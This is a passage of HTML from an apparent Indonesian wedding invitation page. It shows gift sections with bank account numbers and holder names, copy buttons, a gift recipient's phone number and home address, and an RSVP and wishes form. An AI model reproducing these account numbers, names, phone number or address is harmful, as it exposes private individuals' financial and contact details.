                                                     style="width: 120px !important; max-width: 130px !important; height: auto !important; max-height: 42px !important; display: block !important; object-fit: contain !important;"
                                                   />
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-3525c24 content elementor-widget elementor-widget-heading"
                                                data-id="3525c24"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    No Rekening
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-b6f5a5b content elementor-widget elementor-widget-heading"
                                                data-id="b6f5a5b"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    1410024193013
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-fd59a0f content elementor-widget elementor-widget-heading"
                                                data-id="fd59a0f"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Atas Nama
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-e5f2cf5 content elementor-widget elementor-widget-heading"
                                                data-id="e5f2cf5"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Daffa Dhiya Ulhaq
                                                  </p>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d335432"
                                            data-id="d335432"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-5f00010 elementor-widget elementor-widget-image"
                                                data-id="5f00010"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                    loading="lazy"
                                                    width="100"
                                                    height="74"
                                                    src="wp-content/uploads/2024/10/chip-ilustration.png"
                                                    class="attachment-full size-full wp-image-6335"
                                                    alt=""
                                                  />
                                                </div>
                                              </div>
                                              <div
                                                data-dce-background-color="#FFFFFF"
                                                class="elementor-element elementor-element-d00f976 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                data-id="d00f976"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"animation_on_copy":"shake-animation","dce_clipboard_type":"text"}'
                                                data-widget_type="dce-copy-to-clipboard.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <div
                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-text"
                                                  >
                                                    <button
                                                      class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                      type="button"
                                                      id="dce-clipboard-btn-1"
                                                      data-clipboard-text="1410024193013"
                                                    >
                                                      <span
                                                        class="elementor-button-content-wrapper dce-flexbox"
                                                      >
                                                        <span
                                                          class="elementor-button-icon elementor-align-icon-left"
                                                        >
                                                          <i
                                                            aria-hidden="true"
                                                            class="far fa-copy"
                                                          ></i>
                                                        </span>
                                                        <span
                                                          class="elementor-button-text"
                                                          >Salin</span
                                                        >
                                                      </span>
                                                    </button>
                                                  </div>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-4506cb1 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="4506cb1"
                                style="display: none;"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    data-dce-background-overlay-color="#586E51"
                                    data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-01.jpg"
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2fd3a85 inv-atas"
                                    data-id="2fd3a85"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        class="elementor-background-overlay"
                                      ></div>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-4cc8304 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="4cc8304"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-no"
                                        >
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6291dc0"
                                            data-id="6291dc0"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-advanced-background-color="#FFFFFF"
                                                class="elementor-element elementor-element-198808f elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
                                                data-id="198808f"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                     loading="lazy"
                                                     width="153"
                                                     height="50"
                                                     src="bni.png"
                                                     class="attachment-full size-full"
                                                     alt="BNI"
                                                     style="max-height: 30px; width: auto; object-fit: contain;"
                                                   />
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-eb59065 content elementor-widget elementor-widget-heading"
                                                data-id="eb59065"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    No Rekening
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-94016cc content elementor-widget elementor-widget-heading"
                                                data-id="94016cc"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    2029518142
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-0791d6f content elementor-widget elementor-widget-heading"
                                                data-id="0791d6f"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Atas Nama
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-ddd72c9 content elementor-widget elementor-widget-heading"
                                                data-id="ddd72c9"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Fihina Khoirotun Nisa Ahdari, S.Tr.T
                                                  </p>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdcd608"
                                            data-id="bdcd608"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-7afe718 elementor-widget elementor-widget-image"
                                                data-id="7afe718"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                    loading="lazy"
                                                    width="100"
                                                    height="74"
                                                    src="wp-content/uploads/2024/10/chip-ilustration.png"
                                                    class="attachment-full size-full wp-image-6335"
                                                    alt=""
                                                  />
                                                </div>
                                              </div>
                                              <div
                                                data-dce-background-color="#FFFFFF"
                                                class="elementor-element elementor-element-0f2aa10 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                data-id="0f2aa10"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"animation_on_copy":"shake-animation","dce_clipboard_type":"text"}'
                                                data-widget_type="dce-copy-to-clipboard.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <div
                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-text"
                                                  >
                                                    <button
                                                      class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                      type="button"
                                                      id="dce-clipboard-btn-2"
                                                      data-clipboard-text="2029518142"
                                                    >
                                                      <span
                                                        class="elementor-button-content-wrapper dce-flexbox"
                                                      >
                                                        <span
                                                          class="elementor-button-icon elementor-align-icon-left"
                                                        >
                                                          <i
                                                            aria-hidden="true"
                                                            class="far fa-copy"
                                                          ></i>
                                                        </span>
                                                        <span
                                                          class="elementor-button-text"
                                                          >Salin</span
                                                        >
                                                      </span>
                                                    </button>
                                                  </div>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-1abf2d7 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="1abf2d7"
                                style="display: none;"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    data-dce-background-overlay-color="#586E51"
                                    data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-01.jpg"
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d05ed24 inv-atas"
                                    data-id="d05ed24"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        class="elementor-background-overlay"
                                      ></div>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-c609474 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="c609474"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-no"
                                        >
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50e4668"
                                            data-id="50e4668"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-advanced-background-color="#FFFFFF"
                                                class="elementor-element elementor-element-89def1a elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
                                                data-id="89def1a"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                     loading="lazy"
                                                     width="153"
                                                     height="50"
                                                     src="bengkulu.png"
                                                     class="attachment-full size-full"
                                                     alt="Bank Bengkulu"
                                                     style="max-height: 30px; width: auto; object-fit: contain;"
                                                   />
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-ea12ecc content elementor-widget elementor-widget-heading"
                                                data-id="ea12ecc"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    No Rekening
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-f4b4bd2 content elementor-widget elementor-widget-heading"
                                                data-id="f4b4bd2"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    0010201112353
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-2d91866 content elementor-widget elementor-widget-heading"
                                                data-id="2d91866"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Atas Nama
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-c3c71a3 content elementor-widget elementor-widget-heading"
                                                data-id="c3c71a3"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Daffa Dhiya Ulhaq
                                                  </p>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caf5aca"
                                            data-id="caf5aca"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-49e57b1 elementor-widget elementor-widget-image"
                                                data-id="49e57b1"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                    loading="lazy"
                                                    width="100"
                                                    height="74"
                                                    src="wp-content/uploads/2024/10/chip-ilustration.png"
                                                    class="attachment-full size-full wp-image-6335"
                                                    alt=""
                                                  />
                                                </div>
                                              </div>
                                              <div
                                                data-dce-background-color="#FFFFFF"
                                                class="elementor-element elementor-element-2a876c9 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                data-id="2a876c9"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"animation_on_copy":"shake-animation","dce_clipboard_type":"text"}'
                                                data-widget_type="dce-copy-to-clipboard.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <div
                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-text"
                                                  >
                                                    <button
                                                      class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                      type="button"
                                                      id="dce-clipboard-btn-3"
                                                      data-clipboard-text="0010201112353"
                                                    >
                                                      <span
                                                        class="elementor-button-content-wrapper dce-flexbox"
                                                      >
                                                        <span
                                                          class="elementor-button-icon elementor-align-icon-left"
                                                        >
                                                          <i
                                                            aria-hidden="true"
                                                            class="far fa-copy"
                                                          ></i>
                                                        </span>
                                                        <span
                                                          class="elementor-button-text"
                                                          >Salin</span
                                                        >
                                                      </span>
                                                    </button>
                                                  </div>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-480dfbe wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="480dfbe"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    data-dce-background-overlay-color="#586E51"
                                    data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-01.jpg"
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e64a64 inv-atas"
                                    data-id="8e64a64"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        class="elementor-background-overlay"
                                      ></div>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-efceae5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="efceae5"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-no"
                                        >
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-edefcd1"
                                            data-id="edefcd1"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-159c924 content elementor-widget elementor-widget-heading"
                                                data-id="159c924"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Kado
                                                  </h2>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-f84ae1a content elementor-widget elementor-widget-heading"
                                                data-id="f84ae1a"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Nama Penerima
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-412fff5 content elementor-widget elementor-widget-heading"
                                                data-id="412fff5"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Nisa / Daffa
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-cd30a4e content elementor-widget elementor-widget-heading"
                                                data-id="cd30a4e"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    ( 0822-6495-1206 )
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-d88376a content elementor-widget elementor-widget-heading"
                                                data-id="d88376a"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Alamat Penerima
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-2e5f907 content elementor-widget elementor-widget-heading"
                                                data-id="2e5f907"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Jl. Kalimaya 2 C16 Kota Baru Driyorejo Gresik
                                                  </p>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-29c7a2f"
                                            data-id="29c7a2f"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-ab81d86 elementor-view-default elementor-widget elementor-widget-icon"
                                                data-id="ab81d86"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="icon.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <div
                                                    class="elementor-icon-wrapper"
                                                  >
                                                    <div class="elementor-icon">
                                                      <i
                                                        aria-hidden="true"
                                                        class="fas fa-gift"
                                                      ></i>
                                                    </div>
                                                  </div>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-background-color="#FFFFFF"
                                                class="elementor-element elementor-element-c690e5b elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                data-id="c690e5b"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"dce_clipboard_type":"textarea","animation_on_copy":"shake-animation"}'
                                                data-widget_type="dce-copy-to-clipboard.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <div
                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea"
                                                  >
                                                    <button
                                                      class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                      type="button"
                                                      id="dce-clipboard-btn-4"
                                                      data-clipboard-text="Jl. Kalimaya 2 C16 Kota Baru Driyorejo Gresik"
                                                    >
                                                      <span
                                                        class="elementor-button-content-wrapper dce-flexbox"
                                                      >
                                                        <span
                                                          class="elementor-button-icon elementor-align-icon-left"
                                                        >
                                                          <i
                                                            aria-hidden="true"
                                                            class="far fa-copy"
                                                          ></i>
                                                        </span>
                                                        <span
                                                          class="elementor-button-text"
                                                          >Salin</span
                                                        >
                                                      </span>
                                                    </button>
                                                  </div>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        class="elementor-element elementor-element-4d69cc0 elementor-widget elementor-widget-html"
                        data-id="4d69cc0"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="html.default"
                      >
                        <div class="elementor-widget-container">
                          <script>
                             // Always show the wedding gift section and hide the toggle button
                             document.getElementById("sec_gift").style.display = "block";
                             document.getElementById("btn_gift").style.display = "none";
                           </script>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-overlay-color="#FFFCF3"
                class="elementor-section elementor-inner-section elementor-element elementor-element-731caf7 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                data-id="731caf7"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae2dba2"
                    data-id="ae2dba2"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div class="elementor-background-overlay"></div>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-5963b2e inv-atas elementor-widget elementor-widget-heading"
                        data-id="5963b2e"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Wishes
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-317081d inv-atas elementor-widget elementor-widget-heading"
                        data-id="317081d"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            Berikan doa dan ucapan terbaik untuk kami.
                          </p>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-9a74557 inv-zoom-out elementor-invisible elementor-widget elementor-widget-wds_rsvp"
                        data-id="9a74557"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInUp","show_avatar":"yes"}'
                        data-widget_type="wds_rsvp.default"
                      >
                        <div class="elementor-widget-container">
                          <style>
                            .saic-comment-content {
                              margin-left: 0 !important;
                            }
                            .saic-comment-avatar {
                              display: none !important;
                            }
                          </style>
                          <div class="saic-wrapper">
                            <div
                              class="saic-wrapper saic-default saic-border saic-full"
                              style="overflow: hidden"
                            >
                              <div class="saic-wrap-link" style="display: none">
                                <a
                                  href="index-1.htm?post_id=6854&#038;comments=34&#038;get=500&#038;order=DESC"
                                  id="saic-link-6854"
                                  class="saic-link saic-icon-link saic-icon-link-true auto-load-true"
                                >
                                  <i class="saico-comment"></i>
                                  <span>34</span>
                                  Ucapan
                                </a>
                              </div>
                              <div
                                id="saic-wrap-comment-6854"
                                class="saic-wrap-comments"
                                style="display: none"
                                data-id="6854"
                              >
                                <div
                                  id="saic-wrap-form-6854"
                                  class="saic-wrap-form saic-clearfix"
                                >
                                  <div
                                    id="saic-container-form-6854"
                                    class="saic-container-form"
                                  >
                                    <div
                                      id="respond-6854"
                                      class="respond saic-clearfix"
                                    >
                                      <form
                                        action=""
                                        method="POST"
                                        id="commentform-6854"
                                      >
                                        <p
                                          class="comment-form-author saic-field-1"
                                        >
                                          <input
                                            type="text"
                                            name="author"
                                            id="author"
                                            class="saic-input"
                                            aria-required="true"
                                            placeholder="Nama"
                                            value=""
                                          />
                                          <span class="saic-required">*</span>
                                          <span
                                            class="saic-error-info saic-error-info-name"
                                            >Enter your name</span
                                          >
                                        </p>
                                        <div class="saic-wrap-textarea">
                                          <textarea
                                            name="comment"
                                            id="saic-textarea-6854"
                                            class="waci_comment saic-textarea autosize-textarea"
                                            aria-required="true"
                                            placeholder="Ucapan"
                                            rows="1"
                                          ></textarea
                                          ><span class="saic-required">*</span>
                                          <span
                                            class="saic-error-info saic-error-info-text"
                                            >minimal 2 karakter</span
                                          >
                                        </div>
                                        <div
                                          class="saic-wrap-container-attendance"
                                        >
                                          <div class="saic-attendance">
                                            <hr class="saic-line-attendance" />
                                            <p class="saic-text-attendance">
                                              Konfirmasi Kehadiran
                                            </p>
                                            <hr class="saic-line-attendance" />
                                          </div>
                                          <div class="saic-wrap-attendance">
                                            <div class="saic-buttons">
                                              <button
                                                type="button"
                                                id="optChoose"
                                                value="notsure"
                                                class="saic-button"
                                                style="display: none"
                                                disabled=""
                                              >
                                                Tidak Konfirmasi
                                              </button>
                                              <button
                                                type="button"
                                                id="optPresent"
                                                value="present"
                                                class="saic-button"
                                              >
                                                <i
                                                  aria-hidden="true"
                                                  class="fas fa-check-circle"
                                                ></i>
                                                <span id="optPresentText"
                                                  >Hadir</span
                                                >
                                              </button>
                                              <button
                                                type="button"
                                                id="optNotpresent"
                                                value="notpresent"
                                                class="saic-button"
                                              >
                                                <i
                                                  aria-hidden="true"
                                                  class="fas fa-times-circle"
                                                ></i>
                                                <span id="optNotpresentText"
                                                  >Tidak Hadir</span
                                                >
                                              </button>
                                            </div>
                                            <input
                                              type="hidden"
                                              name="attendance"
                                              id="attendance"
                                              value="notsure"
                                            />
                                            <span class="saic-required">*</span>
                                            <span
                                              class="saic-error-info saic-error-info-attendance"
                                              >Pilih konfirmasi kehadiran</span
                                            >
                                          </div>
                                        </div>
                                        <div
                                          class="saic-wrap-guest"
                                          style="display: none"
                                        >
                                          <div class="guest-count">
                                            <i class="fas fa-user"></i>
                                            <p class="text-guest-count">
                                              Jumlah Tamu
                                            </p>
                                          </div>
                                          <select
                                            name="guest"
                                            id="guest"
                                            class="saic-select"
                                          >
                                            <option value="1" selected="">
                                              1 Orang
                                            </option>
                                            <option value="2">
                                              2 Orang
                                            </option></select
                                          ><span class="saic-required">*</span>
                                          <span
                                            class="saic-error-info saic-error-info-guest"
                                            >Pilih jumlah tamu</span
                                          >
                                        </div>
                                        <div
                                          class="saic-wrap-submit saic-clearfix"
                                        >
                                          <p class="form-submit">
                                            <input
                                              type="hidden"
                                              name="comment_post_ID"
                                              value="6854"
                                              id="comment_post_ID"
                                            />
                                            <input
                                              type="hidden"
                                              name="comment_parent"
                                              id="comment_parent"
                                              value="0"
                                            />
                                            <input
                                              type="hidden"
                                              name="commentpress"
                                              value="true"
                                            />
                                            <input
                                              type="submit"
                                              id="submit-6854"
                                              value="Kirim"
                                            />
                                          </p>
                                        </div>
                                      </form>
                                    </div>
                                  </div>
                                </div>
                                <div
                                  id="saic-comment-status-6854"
                                  class="saic-comment-status"
                                ></div>
                                <div style="text-align: center; margin-top: 15px; margin-bottom: 15px;">
                                  <button
                                    id="toggle-wishes-btn"
                                    type="button"
                                    class="saic-button"
                                    style="cursor: pointer; display: inline-block; width: 100%; transition: all 0.3s ease; box-shadow: none; border: none; font-weight: 600; text-align: center;"
                                  >
                                    Tampilkan Ucapan
                                  </button>
                                </div>
                                <ul
                                  id="saic-container-comment-6854"
                                  class="saic-container-comments saic-order-DESC saic-has-34-comments saic-multiple-comments"
                                  data-order="DESC"
                                ></ul>
                                <div class="saic-holder-6854 saic-holder"></div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
